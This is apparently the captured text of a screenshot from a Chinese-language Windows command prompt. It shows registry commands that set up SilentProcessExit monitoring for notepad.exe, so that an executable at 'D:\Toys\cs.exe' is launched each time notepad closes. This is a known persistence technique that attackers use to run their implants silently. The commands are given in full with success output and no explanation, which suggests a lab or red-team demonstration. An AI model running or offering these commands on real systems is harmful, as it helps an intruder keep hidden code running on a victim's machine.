 Microsoft Windows [版本 10.0.18363.959]
(c) 2019 Microsoft Corporation. 保留所有权利。
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.e
xe" /v ReportingMode /t REG_DWORD /d 1
操作成功完成。
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.e
xe" /v MonitorProcess /t REG_SZ /d "D:\Toys\cs.exe"
操作成功完成。
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.e
xe" /v ReportingMode /t REG_DWORD /d 1
值 ReportingMode 已存在，要覆盖吗(Yes/No)? Yes
操作成功完成。
C:\Windows\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe"
/v GlobalFlag /t REG_DWORD /d 512
操作成功完成。